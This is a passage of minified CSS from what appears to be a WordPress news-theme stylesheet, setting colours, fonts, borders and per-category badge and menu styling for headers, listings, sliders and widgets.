a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before{background-color:#0035f4 !important}button{background-color:#0035f4}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0035f4}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0035f4 !important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0035f4}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0035f4}.better-newsticker .heading:after{border-left-color:#0035f4}::selection{background:#0035f4}::-moz-selection{background:#0035f4}.term-badges.text-badges .term-badge a{color:#0035f4 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0035f4}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0035f4 !important}.better-gcs-wrapper input.gsc-search-button-v2{background-color:#0035f4 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0035f4}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0035f4}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#eeee22}.topbar .better-social-counter.style-button .social-item .item-icon{color:#dd3333}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer .copy-footer{background-color:#4e7c4e}.site-footer .footer-social-icons{background-color:#f489bb} .section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1 > .h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body, .btn-bs-pagination{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title h2{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Widgets Custom CSS  */
#recent-posts-3#recent-posts-3 .section-heading.sh-t1 a:hover .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 a.active .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 > .h-text,#recent-posts-3#recent-posts-3 .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#81d742}#recent-posts-3#recent-posts-3 .listing-item:hover .title a,#recent-posts-3#recent-posts-3 .listing-item-text-1 .post-meta a:hover,#recent-posts-3#recent-posts-3 .listing-item-grid .post-meta a:hover,#recent-posts-3#recent-posts-3 .listing-item .rating-stars span:before{color:#81d742 !important}#recent-posts-3#recent-posts-3 .listing-item .rating-bar span{background-color:#81d742 !important}#recent-posts-3 .bs-pagination .btn-bs-pagination:hover,#recent-posts-3 .btn-bs-pagination.bs-pagination-in-loading{background-color:#81d742 !important;border-color:#81d742 !important;color:#fff !important}#recent-posts-3 .listing-item-text-2:hover .item-inner{border-color:#81d742 !important}#recent-posts-3#recent-posts-3#recent-posts-3#recent-posts-3 .term-badges.floated .term-badge a,#recent-posts-3#recent-posts-3 .bs-pagination-wrapper .bs-loading > div{background-color:#81d742 !important;color:#fff !important}/*  Menus Custom CSS  */
.widget.widget_categories #menu-item-11086 > a,.main-menu.menu #menu-item-11086 > a,.widget.widget_nav_menu ul.menu #menu-item-11086 > a{color:#dd3333}.widget.widget_categories #menu-item-1113 > a,.main-menu.menu #menu-item-1113 > a,.widget.widget_nav_menu ul.menu #menu-item-1113 > a{color:#f72796}.widget.widget_categories #menu-item-1126 > a,.main-menu.menu #menu-item-1126 > a,.widget.widget_nav_menu ul.menu #menu-item-1126 > a{color:#f72796}/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-21 > a:hover,.main-menu.menu > li.menu-term-21:hover > a,ul.menu.footer-menu li.menu-term-21 > a:hover,.listing-item.main-term-21:hover .title a,body.category-21 .archive-title .page-heading,.listing-item-classic.main-term-21 .post-meta a:hover,.listing-item-blog.main-term-21 .post-meta a:hover,.listing-item-grid.main-term-21 .post-meta a:hover,.listing-item-text-1.main-term-21 .post-meta a:hover,.listing-item-text-2.main-term-21 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-21:hover a,.listing-mg-5-item.main-term-21:hover .title,.listing-mg-5-item.main-term-21:hover .title a:hover,.listing-item-tall-1.main-term-21:hover > .title,.listing-item-tall-2.main-term-21:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-21,.search-header .clean-button.term-21:hover{color:#eb7565 !important}.main-menu.menu > li.menu-term-21:hover > a:before,.main-menu.menu > li.menu-term-21.current-menu-item > a:before,.main-menu.menu > li.menu-term-21.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-21 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-21 > a,.widget.widget_categories li.cat-item.cat-item-21 > a:hover > .post-count,.listing-item-text-1.main-term-21:hover .term-badges.floated .term-badge.term-21 a,.listing-item-tb-2.main-term-21:hover .term-badges.floated .term-badge a,.listing-item.main-term-21:hover a.read-more,.term-badges .term-badge.term-21 a,.archive-title .term-badges span.term-badge.term-21 a:hover,body.category-21 .archive-title .pre-title span,body.category-21 .archive-title .pre-title:after,.bs-pagination.main-term-21 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-21 .bs-loading > div,.bs-pagination.main-term-21 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-21 .btn-bs-pagination:hover,.bs-slider-controls.main-term-21 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-21 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-21:hover .term-count,.bs-slider-2-item.main-term-21 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-21 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-21 .content-container a.read-more:hover,.bs-slider-3-item.main-term-21 .content-container a.read-more:hover{background-color:#eb7565 !important; color: #fff}.main-menu.menu > li.menu-term-21 > a > .better-custom-badge:after{border-top-color:#eb7565 !important}.listing-item-text-2.main-term-21:hover .item-inner,.bs-pagination.main-term-21 .btn-bs-pagination:hover,.bs-pagination.main-term-21 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-21 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-21 .content-container a.read-more,.bs-slider-3-item.main-term-21 .content-container a.read-more{border-color:#eb7565 !important}body.category-21 ::selection{background:#eb7565 !important}body.category-21 ::-moz-selection{background:#eb7565 !important}.listing-item.main-term-21 .rating-bar span{background-color:#eb7565}.listing-item.main-term-21 .rating-stars span:before{color:#eb7565}.term-badges.text-badges .term-badge.term-21 a{color:#eb7565 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-21.main-term-21, .main-term-21.section-heading.sh-t1 a.active .h-text.main-term-21, .main-term-21.section-heading.sh-t1 > .h-text, .main-term-21.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-21{color:#eb7565} .main-term-21.section-heading.sh-t1.sh-s5 > .main-link > .main-term-21.h-text:after, .main-term-21.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-21.h-text:after, .main-term-21.section-heading.sh-t1.sh-s5 > .main-term-21.h-text:first-child:last-child:after{color:#eb7565 !important} .main-term-21.section-heading.sh-t1:after{background-color:#eb7565}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover{color:#a150aa !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover{background-color:#a150aa !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#a150aa !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more{border-color:#a150aa !important}body.category-20 ::selection{background:#a150aa !important}body.category-20 ::-moz-selection{background:#a150aa !important}.listing-item.main-term-20 .rating-bar span{background-color:#a150aa}.listing-item.main-term-20 .rating-stars span:before{color:#a150aa}.term-badges.text-badges .term-badge.term-20 a{color:#a150aa !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-20.main-term-20, .main-term-20.section-heading.sh-t1 a.active .h-text.main-term-20, .main-term-20.section-heading.sh-t1 > .h-text, .main-term-20.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-20{color:#a150aa} .main-term-20.section-heading.sh-t1.sh-s5 > .main-link > .main-term-20.h-text:after, .main-term-20.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-20.h-text:after, .main-term-20.section-heading.sh-t1.sh-s5 > .main-term-20.h-text:first-child:last-child:after{color:#a150aa !important} .main-term-20.section-heading.sh-t1:after{background-color:#a150aa}body.category-18,body.boxed.category-18{background-color:rgba(238,238,34,0.48)}.widget.widget_categories li.cat-item.cat-item-23 > a:hover,.main-menu.menu > li.menu-term-23:hover > a,ul.menu.footer-menu li.menu-term-23 > a:hover,.listing-item.main-term-23:hover .title a,body.category-23 .archive-title .page-heading,.listing-item-classic.main-term-23 .post-meta a:hover,.listing-item-blog.main-term-23 .post-meta a:hover,.listing-item-grid.main-term-23 .post-meta a:hover,.listing-item-text-1.main-term-23 .post-meta a:hover,.listing-item-text-2.main-term-23 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-23:hover 